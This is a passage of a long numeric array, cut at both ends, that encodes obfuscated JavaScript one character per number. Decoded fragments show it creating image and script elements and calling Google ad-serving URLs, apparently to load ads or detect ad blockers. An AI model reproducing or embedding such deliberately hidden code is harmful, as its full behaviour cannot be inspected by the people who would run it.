,86,48,83,73,31,42,48,58,86,30,47,55,31,58,31,7,81,1,48,18,31,40,30,34,48,58,86,30,8,2,1,31,76,2,48,84,31,33,6,76,48,83,31,66,86,48,84,2,42,48,47,26,24,73,2,84,31,19,1,19,86,34,58,30,8,48,55,6,86,2,42,31,34,11,8,31,64,48,7,81,1,48,18,31,40,8,31,77,77,47,26,6,86,2,42,1,34,11,8,1,64,86,7,81,1,48,18,31,40,8,1,77,77,47,66,6,42,86,58,1,30,34,34,48,58,31,30,47,83,86,48,31,66,48,76,1,84,48,8,86,58,86,7,81,1,48,18,31,40,30,34,48,58,31,30,33,2,1,31,76,2,48,84,86,33,6,76,48,83,31,66,86,48,84,66,42,48,47,26,2,1,31,76,2,48,84,48,67,51,9,31,2,66,48,18,51,34,34,31,70,79,1,86,6,84,48,67,76,42,48,47,58,11,30,55,10,48,58,9,30,71,71,1,42,48,47,67,48,58,11,30,55,48,55,6,33,6,76,48,83,31,66,86,48,84,76,42,2,19,76,47,26,24,73,2,84,73,19,9,34,66,42,76,47,8,2,1,31,76,2,48,84,9,71,71,2,67,2,34,34,34,81,44,44,31,42,2,47,67,10,76,44,44,2,10,34,34,81,71,71,31,42,9,47,71,71,85,42,2,19,9,47,67,58,2,30,55,58,30,55,2,71,71,1,42,2,47,67,86,42,2,47,55,6,7,18,1,31,89,81,1,85,1,48,31,9,5,70,27,81,73,9,9,35,73,85,1,71,71,51,9,31,2,66,48,18,51,34,34,2,71,71,42,73,34,2,7,85,73,31,83,40,42,83,47,47,67,48,42,9,7,18,1,31,89,81,1,85,1,48,31,9,5,70,27,81,73,9,9,35,73,85,1,42,73,58,38,30,47,47,55,2,71,71,42,2,7,20,86,83,76,85,1,48,31,44,44,2,7,48,86,20,1,65,70,79,1,71,71,12,34,34,2,7,48,86,20,1,65,70,79,1,47,67,76,67,58,30,55,58,2,30,55,48,42,9,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,2,47,47,55,58,30,33,24,73,2,84,83,34,57,52,37,7,42,58,37,29,37,72,30,77,47,75,57,19,91,34,51,83,86,85,79,73,2,1,51,77,51,90,86,83,76,85,1,48,31,51,77,51,39,86,9,66,31,66,86,48,51,19,6,34,20,86,83,76,85,1,48,31,19,81,34,29,66,48,20,86,29,19,73,34,6,7,20,86,83,76,85,1,48,31,89,81,1,85,1,48,31,19,9,34,51,48,86,20,1,65,70,79,1,51,19,85,34,91,84,66,48,84,73,67,6,76,48,83,31,66,86,48,42,48,19,31,47,26,2,1,31,76,2,48,84,38,60,34,34,42,38,60,71,31,58,91,30,42,48,47,47,33,55,6,76,48,83,31,66,86,48,42,48,19,31,47,26,2,1,31,76,2,48,84,31,34,31,34,34,6,44,44,31,34,34,29,66,48,20,86,29,67,73,55,31,19,31,10,34,34,48,71,71,31,7,83,86,48,31,73,66,48,9,42,48,47,33,8,2,1,31,76,2,48,84,76,7,76,48,66,80,34,2,19,76,33,19,31,40,66,9,47,8,66,6,42,48,73,24,66,18,73,31,86,2,7,76,9,1,2,21,18,1,48,31,7,9,1,73,2,83,40,42,51,84,5,2,73,24,1,57,51,47,78,72,38,47,66,62,88,7,73,31,43,2,34,31,2,76,1,8,66,6,42,66,62,88,7,66,47,2,1,31,76,2,48,84,6,73,81,9,1,8,66,62,88,7,66,34,31,2,76,1,8,66,62,88,7,73,31,43,18,34,82,18,1,31,82,8,2,1,31,76,2,48,84,66,62,88,7,73,45,20,42,6,76,48,83,31,66,86,48,42,47,26,31,2,70,26,24,73,2,84,73,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,82,66,6,2,73,85,1,82,47,8,20,86,83,76,85,1,48,31,7,40,1,73,20,7,73,79,79,1,48,20,27,40,66,81,20,42,73,47,8,24,73,2,84,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,34,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,0,45,17,1,83,31,7,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,8,24,73,2,84,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,34,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,0,45,17,1,83,31,7,20,1,6,66,48,1,39,2,86,79,1,2,31,70,8,0,45,17,1,83,31,7,20,1,6,66,48,1,39,2,86,79,1,2,31,70,34,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,8,24,73,2,84,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,35,86,20,1,7,79,2,86,31,86,31,70,79,1,19,51,66,48,9,1,2,31,5,1,6,86,2,1,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,7,35,86,20,1,7,79,2,86,31,86,31,70,79,1,19,51,66,48,9,1,2,31,5,1,6,86,2,1,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,90,86,83,76,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,45,86,20,70,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,0,45,17,1,83,31,7,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,20,86,83,76,85,1,48,31,19,82,45,86,20,70,82,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,89,81,1,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,66,48,48,1,2,28,65,74,54,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,7,89,81,1,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,66,48,48,1,2,28,65,74,54,51,19,73,79,79,47,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,20,86,83,76,85,1,48,31,7,45,86,20,70,19,51,66,48,48,1,2,28,65,74,54,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,89,81,1,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,86,76,31,1,2,28,65,74,54,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,7,89,81,1,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,86,76,31,1,2,28,65,74,54,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,89,81,1,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,18,1,31,89,81,1,85,1,48,31,9,5,70,65,73,18,35,73,85,1,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,20,86,83,76,85,1,48,31,19,51,18,1,31,89,81,1,85,1,48,31,9,5,70,65,73,18,35,73,85,1,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,74,73,31,40,19,51,2,73,48,20,86,85,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,7,74,73,31,40,19,51,2,73,48,20,86,85,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,19,51,9,1,31,65,66,85,1,86,76,31,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,19,51,9,1,31,65,66,85,1,86,76,31,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,19,51,73,81,1,2,31,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,19,51,73,81,1,2,31,51,19,73,79,79,47,8,73,7,2,1,85,86,24,1,42,47,8,33,83,73,31,83,40,42,1,47,26,33,66,62,88,7,6,42,66,62,88,7,6,81,47,8,66,62,88,7,6,83,42,47,8,66,62,88,7,85,6,42,47,8,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,6,76,48,83,31,66,86,48,42,47,26,66,62,88,7,6,42,66,62,88,7,6,81,47,8,33,19,38,93,11,11,47,8,66,62,88,7,48,86,29,42,66,62,88,7,76,2,42,66,62,88,7,76,47,19,20,86,83,76,85,1,48,31,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,51,40,31,85,81,51,47,58,11,30,47,8,2,1,31,76,2,48,84,31,2,76,1,8,33,47,8,33,33,42,47,19,73,45,20,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,6,47,26,66,6,42,66,62,88,7,73,31,43,2,47,26,66,62,88,7,73,31,43,66,34,82,53,85,82,77,82,73,18,1,82,8,24,73,2,84,9,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,66,85,18,51,47,8,9,66,7,83,2,86,9,9,0,2,66,18,66,48,34,51,21,48,86,48,70,85,86,76,9,51,8,9,66,7,86,48,1,2,2,86,2,34,6,76,48,83,31,66,86,48,42,43,9,66,47,26,66,6,42,66,62,88,7,9,48,34,34,11,47,26,66,62,88,7,9,48,34,38,8,66,62,88,7,73,31,43,20,34,82,90,73,82,77,82,31,73,82,8,2,1,31,76,2,48,84,6,42,47,8,33,33,8,9,66,7,86,48,81,86,73,20,34,6,76,48,83,31,66,86,48,42,43,9,66,47,26,66,6,42,66,62,88,7,9,48,34,34,11,47,26,66,62,88,7,73,31,43,2,34,6,73,81,9,1,8,2,1,31,76,2,48,8,33,33,8,9,66,7,9,2,83,34,51,57,57,51,77,66,62,88,7,73,31,43,20,86,77,51,57,51,77,66,62,88,7,73,31,43,66,85,8,33,6,76,48,83,31,66,86,48,84,66,9,42,1,47,26,66,6,42,66,62,88,7,9,48,34,34,11,47,26,66,62,88,7,9,48,34,38,8,66,62,88,7,73,31,43,20,34,82,90,73,82,77,82,31,73,82,8,2,1,31,76,2,48,84,6,42,47,8,33,33,24,73,2,84,9,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,9,83,2,66,79,31,51,47,8,9,66,7,86,48,1,2,2,86,2,34,66,9,8,9,66,7,9,2,83,34,51,57,57,79,73,18,1,73,20,15,7,18,86,86,18,81,1,9,70,48,20,66,83,73,31,66,86,48,7,83,86,85,57,79,73,18,1,73,20,57,17,9,57,73,20,9,45,70,18,86,86,18,81,1,7,17,9,51,8,20,86,83,76,85,1,48,31,7,45,86,20,70,7,73,79,79,1,48,20,27,40,66,81,20,42,9,66,47,8,24,73,2,84,9,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,66,85,18,51,47,8,9,66,7,86,48,81,86,73,20,34,66,9,8,9,66,7,9,2,83,34,82,40,31,31,79,9,55,57,57,29,29,29,7,18,86,86,18,81,1,73,79,66,9,7,83,86,85,57,18,1,48,1,2,73,31,1,43,15,11,63,82,8,24,73,2,84,9,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,9,83,2,66,79,31,51,47,8,9,66,7,86,48,1,2,2,86,2,34,66,9,8,9,66,7,86,48,81,86,73,20,34,6,76,48,83,31,66,86,48,42,43,9,66,47,26,66,6,42,31,70,79,1,86,6,42,43,43,73,47,34,34,82,76,48,20,1,6,66,48,1,20,82,47,26,2,1,31,76,2,48,84,66,9,42,43,9,66,47,8,33,33,8,9,66,7,9,2,83,34,51,57,57,51,77,66,62,88,7,73,31,43,20,86,77,51,57,51,77,66,62,88,7,73,31,43,17,9,8,20,86,83,76,85,1,48,31,7,45,86,20,70,7,73,79,79,1,48,20,27,40,66,81,20,42,9,66,47,8,33,33,42,47,19,2,83,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,73,47,26,2,1,31,76,2,48,84,73,58,74,73,31,40,7,6,81,86,86,2,42,74,73,31,40,7,2,73,48,20,86,85,42,47,87,73,7,81,1,48,18,31,40,47,30,8,33,33,42,47,19,2,80,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,9,73,34,58,30,8,24,73,2,84,29,83,34,74,73,31,40,7,6,81,86,86,2,42,74,73,31,40,7,2,73,48,20,86,85,42,47,87,38,15,77,38,47,8,6,86,2,42,24,73,2,84,66,34,11,8,66,64,29,83,8,66,77,77,47,26,9,73,58,66,30,34,66,62,88,7,2,9,42,58,38,19,38,50,30,47,8,9,73,58,66,30,34,9,73,58,66,30,7,83,40,73,2,21,31,42,11,47,7,31,86,69,79,79,1,2,27,73,9,1,42,47,77,9,73,58,66,30,7,9,76,45,9,31,2,42,38,47,8,33,8,2,1,31,76,2,48,84,9,73,7,17,86,66,48,42,82,72,82,47,8,33,33,42,47,19,2,9,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,73,47,26,24,73,2,84,2,34,51,51,19,83,34,51,73,45,83,20,1,6,18,40,66,17,22,81,48,86,79,80,2,9,31,76,29,11,38,15,50,63,93,60,46,14,12,51,8,24,73,2,84,81,34,93,19,40,34,38,15,8,66,6,42,73,10,34,76,48,20,1,6,66,48,1,20,47,26,66,6,42,73,7,81,1,48,18,31,40,78,34,38,47,26,24,73,2,84,81,34,79,73,2,9,1,53,48,31,42,73,58,11,30,47,19,40,34,79,73,2,9,1,53,48,31,42,73,58,11,30,47,8,33,66,6,42,73,7,81,1,48,18,31,40,78,34,15,47,26,24,73,2,84,40,34,79,73,2,9,1,53,48,31,42,73,58,38,30,47,8,33,66,6,42,73,7,81,1,48,18,31,40,34,34,50,47,26,83,34,73,58,15,30,8,33,33,24,73,2,84,81,1,34,74,73,31,40,7,6,81,86,86,2,42,74,73,31,40,7,2,73,48,20,86,85,42,47,87,42,40,72,81,77,38,47,47,77,81,8,6,86,2,42,66,34,11,8,66,64,81,1,8,66,77,77,47,2,77,34,83,7,83,40,73,2,21,31,42,74,73,31,40,7,6,81,86,86,2,42,74,73,31,40,7,2,73,48,20,86,85,42,47,87,83,7,81,1,48,18,31,40,47,47,8,2,1,31,76,2,48,84,2,8,33,33,42,47,19,79,73,20,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,24,19,73,47,26,24,34,36,31,2,66,48,18,42,24,47,8,66,6,42,73,10,34,76,48,20,1,6,66,48,1,20,47,26,81,34,79,73,2,9,1,53,48,31,42,73,58,11,30,47,8,24,34,42,48,1,29,84,21,2,2,73,70,42,81,47,7,17,86,66,48,42,82,11,82,47,77,24,47,7,9,81,66,83,1,42,72,81,47,8,33,2,1,31,76,2,48,84,24,8,33,33,42,47,19,76,2,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,76,19,24,47,26,24,73,2,84,2,91,34,57,37,58,58,73,72,62,21,72,16,11,72,12,55,19,72,30,77,37,30,57,18,8,24,73,2,84,2,34,76,7,85,73,31,83,40,42,2,91,47,8,66,6,42,2,10,34,48,76,81,81,47,26,6,86,2,42,24,73,2,84,66,34,11,8,66,64,2,7,81,1,48,18,31,40,8,66,77,77,47,26,24,73,2,84,48,34,2,58,66,30,7,2,1,79,81,73,83,1,42,82,58,82,19,82,82,47,7,2,1,79,81,73,83,1,42,82,30,82,19,82,82,47,8,24,73,2,84,31,34,48,7,9,79,81,66,31,42,82,55,82,47,8,24,73,2,84,22,1,70,34,31,58,11,30,8,24,73,2,84,73,2,18,9,34,31,58,38,30,8,66,6,42,73,2,18,9,10,34,76,48,20,1,6,66,48,1,20,47,73,2,18,9,34,73,2,18,9,7,9,79,81,66,31,42,82,19,82,47,8,24,73,2,84,24,73,81,76,1,34,2,58,66,30,8,66,6,42,22,1,70,34,34,82,2,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,2,9,42,73,2,18,9,47,8,66,6,42,22,1,70,34,34,82,83,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,2,83,42,73,2,18,9,47,8,66,6,42,22,1,70,34,34,82,80,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,2,80,42,47,8,66,6,42,22,1,70,34,34,82,66,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,79,73,20,42,24,58,82,66,82,30,19,73,2,18,9,47,8,66,6,42,22,1,70,34,34,82,79,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,79,73,20,42,24,58,82,79,82,30,19,73,2,18,9,47,8,66,6,42,22,1,70,34,34,82,18,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,79,73,20,42,24,58,82,18,82,30,19,73,2,18,9,47,8,66,6,42,22,1,70,34,34,82,29,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,79,73,20,42,24,58,82,29,82,30,19,73,2,18,9,47,8,76,34,76,7,2,1,79,81,73,83,1,42,2,58,66,30,19,24,73,81,76,1,47,8,33,33,2,1,31,76,2,48,84,76,8,33,33,42,47,19,6,83,55,6,76,48,83,31,66,86,48,42,47,26,66,6,42,66,62,88,7,83,6,47,26,24,73,2,84,1,9,34,20,86,83,76,85,1,48,31,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,51,66,85,18,58,9,2,83,87,34,82,29,79,51,77,51,1,48,18,66,48,1,51,77,51,7,48,1,31,51,77,51,20,48,73,51,77,51,72,51,77,51,83,20,48,51,77,51,7,83,86,85,82,30,51,47,8,6,86,2,42,24,73,2,84,91,34,11,8,91,64,1,9,7,81,1,48,18,31,40,8,91,77,77,47,26,1,9,58,91,30,7,86,76,31,1,2,28,65,74,54,34,1,9,58,91,30,7,86,76,31,1,2,28,65,74,54,7,2,1,79,81,73,83,1,42,57,58,73,72,62,11,72,12,30,77,37,7,29,79,1,48,18,66,48,1,37,7,48,1,31,42,67,55,47,20,48,73,72,42,67,55,47,83,20,48,37,7,83,86,85,57,18,66,19,29,66,48,20,86,29,7,81,86,83,73,31,66,86,48,7,40,86,9,31,48,73,85,1,47,7,2,1,79,81,73,83,1,42,82,20,66,9,79,81,73,70,55,84,48,86,48,1,84,10,66,85,79,86,2,31,73,48,31,8,82,19,82,82,47,8,33,33,33,19,85,6,55,6,76,48,83,31,66,86,48,42,47,26,33,19,6,55,6,76,48,83,31,66,86,48,42,6,81,47,26,6,86,2,42,24,73,2,84,70,34,11,8,70,64,6,81,7,81,1,48,18,31,40,8,70,77,77,47,26,24,73,2,84,22,34,6,81,58,70,30,8,24,73,2,84,1,9,34,20,86,83,76,85,1,48,31,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,22,58,82,79,73,31,31,1,2,48,82,30,47,8,6,86,2,42,24,73,2,84,91,34,11,8,91,64,1,9,7,81,1,48,18,31,40,8,91,77,77,47,26,66,6,42,22,58,82,73,83,31,66,86,48,82,30,34,34,82,66,48,17,1,83,31,82,47,26,66,6,42,22,58,82,79,86,9,66,31,66,86,48,82,30,34,34,82,45,1,6,86,2,1,82,47,26,24,73,2,84,48,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,20,66,24,51,47,8,48,7,66,48,48,1,2,28,65,74,54,34,22,58,82,48,1,29,28,31,85,81,82,30,8,1,9,58,91,30,7,79,73,2,1,48,31,35,86,20,1,7,66,48,9,1,2,31,5,1,6,86,2,1,42,48,19,1,9,58,91,30,47,8,48,7,86,76,31,1,2,28,65,74,54,34,48,7,66,48,48,1,2,28,65,74,54,8,33,1,81,9,1,84,66,6,42,22,58,82,79,86,9,66,31,66,86,48,82,30,34,34,82,73,6,31,1,2,82,47,26,24,73,2,84,48,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,20,66,24,51,47,8,48,7,66,48,48,1,2,28,65,74,54,34,22,58,82,48,1,29,28,31,85,81,82,30,8,1,9,58,91,30,7,79,73,2,1,48,31,35,86,20,1,7,66,48,9,1,2,31,5,1,6,86,2,1,42,48,19,1,9,58,91,30,7,48,1,91,31,36,66,45,81,66,48,18,47,8,48,7,86,76,31,1,2,28,65,74,54,34,48,7,66,48,48,1,2,28,65,74,54,8,33,33,33,33,66,62,88,7,73,31,43,6,34,82,20,2,73,29,82,8,33,19,81,73,31,1,2,55,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,1,24,1,48,31,54,66,9,31,1,48,1,2,36,76,79,79,86,2,31,1,20,34,29,66,48,20,86,29,7,73,20,20,89,24,1,48,31,54,66,9,31,1,48,1,2,8,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,86,47,26,24,73,2,84,86,45,17,34,66,62,88,7,80,42,86,7,79,73,2,1,48,31,19,20,86,83,76,85,1,48,31,7,45,86,20,70,47,58,11,30,8,66,6,42,86,45,17,34,34,76,48,20,1,6,66,48,1,20,47,26,2,1,31,76,2,48,84,6,73,81,9,1,8,33,66,62,88,7,9,83,73,48,42,86,47,8,66,6,42,1,24,1,48,31,54,66,9,31,1,48,1,2,36,76,79,79,86,2,31,1,20,47,26,86,45,17,7,73,20,20,89,24,1,48,31,54,66,9,31,1,48,1,2,42,82,90,0,74,35,86,20,1,53,48,9,1,2,31,1,20,82,19,66,62,88,7,9,83,73,48,19,6,73,81,9,1,47,8,33,1,81,9,1,26,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,6,76,48,83,31,66,86,48,42,47,26,66,62,88,7,81,73,31,1,2,42,86,47,8,33,19,93,11,11,47,8,33,33,33,42,47,19,9,83,73,48,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,86,47,26,24,73,2,84,73,34,66,62,88,7,80,42,86,7,83,40,66,81,20,19,66,62,88,7,80,42,86,7,79,73,2,1,48,31,47,58,11,30,19,20,86,83,76,85,1,48,31,7,45,86,20,70,47,8,6,86,2,42,24,73,2,84,79,34,11,8,79,64,73,7,81,1,48,18,31,40,8,79,77,77,47,26,66,6,42,66,62,88,7,83,81,58,79,30,34,34,76,48,20,1,6,66,48,1,20,47,26,66,62,88,7,83,81,58,79,30,34,73,58,79,30,8,66,62,88,7,48,86,29,42,66,62,88,7,76,2,42,66,62,88,7,76,47,19,73,58,79,30,47,8,33,33,33,33,42,47,19,48,86,29,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,76,2,81,19,79,73,2,1,48,31,47,26,66,6,42,66,62,88,7,76,83,10,34,6,73,81,9,1,47,26,66,62,88,7,83,86,81,81,1,83,31,66,86,48,42,66,62,88,7,76,83,19,79,73,2,1,48,31,47,8,66,62,88,7,76,83,34,6,73,81,9,1,8,2,1,31,76,2,48,8,33,24,73,2,84,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,66,85,18,51,47,8,66,7,83,2,86,9,9,0,2,66,18,66,48,34,51,21,48,86,48,70,85,86,76,9,51,8,66,7,86,48,81,86,73,20,34,6,76,48,83,31,66,86,48,42,47,26,66,62,88,7,83,77,77,8,24,73,2,84,83,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,83,73,48,24,73,9,51,47,8,24,73,2,84,31,34,83,7,18,1,31,27,86,48,31,1,91,31,42,51,15,20,51,47,8,24,73,2,84,29,34,66,7,29,66,20,31,40,8,24,73,2,84,40,34,66,7,40,1,66,18,40,31,8,24,73,2,84,85,34,82,6,2,86,85,27,40,73,2,27,86,20,1,82,8,83,7,9,31,70,81,1,7,29,66,20,31,40,34,83,7,29,66,20,31,40,34,29,8,83,7,9,31,70,81,1,7,40,1,66,18,40,31,34,83,7,40,1,66,18,40,31,34,40,8,31,7,18,81,86,45,73,81,21,81,79,40,73,34,38,7,11,8,31,7,18,81,86,45,73,81,27,86,85,79,86,9,66,31,1,0,79,1,2,73,31,66,86,48,34,82,83,86,79,70,82,8,31,58,66,62,88,7,73,31,43,6,77,66,62,88,7,73,31,43,66,30,42,66,19,11,19,11,47,8,24,73,2,84,45,34,66,62,88,7,79,15,63,42,31,58,66,62,88,7,85,42,47,30,42,11,19,11,19,29,19,40,47,7,20,73,31,73,47,8,24,73,2,84,9,34,51,51,8,24,73,2,84,24,34,58,51,84,51,19,51,10,51,19,51,37,51,51,19,51,59,51,19,51,75,51,19,51,3,51,19,51,71,51,19,51,82,51,19,51,42,51,19,51,47,51,19,51,87,51,19,51,77,51,19,51,19,51,19,51,72,51,19,51,7,51,19,51,57,51,19,51,11,51,19,51,38,51,19,51,15,51,19,51,50,51,19,51,63,51,19,51,93,51,19,51,60,51,19,51,46,51,19,51,14,51,19,51,12,51,19,51,55,51,19,51,8,51,19,51,64,51,19,51,34,51,19,51,78,51,19,51,67,51,19,51,49,51,19,51,21,51,19,51,5,51,19,51,27,51,19,51,90,51,19,51,89,51,19,51,13,51,19,51,61,51,19,51,28,51,19,51,53,51,19,51,88,51,19,51,25,51,19,51,54,51,19,51,74,51,19,51,35,51,19,51,0,51,19,51,39,51,19,51,23,51,19,51,41,51,19,51,36,51,19,51,65,51,19,51,69,51,19,51,32,51,19,51,4,51,19,51,68,51,19,51,92,51,19,51,16,51,19,51,58,51,19,51,37,37,51,19,51,30,51,19,51,52,51,19,51,43,51,19,51,56,51,19,51,73,51,19,51,45,51,19,51,83,51,19,51,20,51,19,51,1,51,19,51,6,51,19,51,18,51,19,51,40,51,19,51,66,51,19,51,17,51,19,51,22,51,19,51,81,51,19,51,85,51,19,51,48,51,19,51,86,51,19,51,79,51,19,51,80,51,19,51,2,51,19,51,9,51,19,51,31,51,19,51,76,51,19,51,24,51,19,51,29,51,19,51,91,51,19,51,70,51,19,51,62,51,19,51,26,51,19,51,44,51,19,51,33,51,30,8,6,86,2,42,24,73,2,84,91,34,11,8,91,64,45,7,81,1,48,18,31,40,8,91,77,77,47,66,6,42,45,58,91,30,47,9,77,34,24,58,42,45,58,91,30,72,50,15,47,30,8,24,73,2,84,31,34,66,62,88,7,2,9,42,47,8,9,34,9,7,2,1,79,81,73,83,1,42,82,51,76,48,66,31,43,81,66,9,31,51,82,19,82,51,76,48,66,31,43,81,66,9,31,43,82,77,31,77,82,51,82,47,8,9,34,9,7,2,1,79,81,73,83,1,42,82,51,86,45,9,1,2,24,1,51,82,19,82,51,86,45,9,1,2,24,1,43,82,77,31,77,82,51,82,47,8,24,73,2,84,76,83,81,34,88,36,0,35,7,79,73,2,9,1,42,9,47,8,66,6,42,76,83,81,34,34,34,31,2,76,1,47,26,76,83,81,34,1,24,73,81,42,51,42,51,77,9,77,51,47,51,47,8,33,76,83,81,7,76,48,66,31,43,81,66,9,31,34,76,83,81,58,82,76,48,66,31,43,81,66,9,31,43,82,77,31,30,8,76,83,81,7,86,45,9,1,2,24,1,34,76,83,81,58,82,86,45,9,1,2,24,1,43,82,77,31,30,8,66,62,88,7,9,24,42,76,83,81,47,8,66,6,42,66,62,88,7,83,34,34,38,71,71,76,83,81,7,86,45,9,1,2,24,1,7,1,48,73,45,81,1,20,34,34,38,47,26,66,62,88,7,76,83,34,76,83,81,8,66,62,88,7,81,73,31,1,2,42,76,83,81,7,86,45,9,1,2,24,1,47,8,33,1,81,9,1,26,66,62,88,7,83,86,81,81,1,83,31,66,86,48,42,76,83,81,19,79,73,2,1,48,31,47,8,33,33,8,66,7,86,48,1,2,2,86,2,34,6,76,48,83,31,66,86,48,42,47,26,66,6,42,66,7,9,2,83,34,34,81,86,83,73,31,66,86,48,7,79,2,86,31,86,83,86,81,77,76,2,81,47,26,66,7,9,2,83,34,66,62,88,7,76,2,42,66,62,88,7,70,47,8,2,1,31,76,2,48,8,33,24,73,2,84,9,34,66,62,88,7,24,9,42,47,8,66,6,42,9,47,26,24,73,2,84,31,34,66,62,88,7,2,9,42,47,8,9,34,9,7,2,1,79,81,73,83,1,42,82,51,76,48,66,31,43,81,66,9,31,51,82,19,82,51,76,48,66,31,43,81,66,9,31,43,82,77,31,77,82,51,82,47,8,9,34,9,7,2,1,79,81,7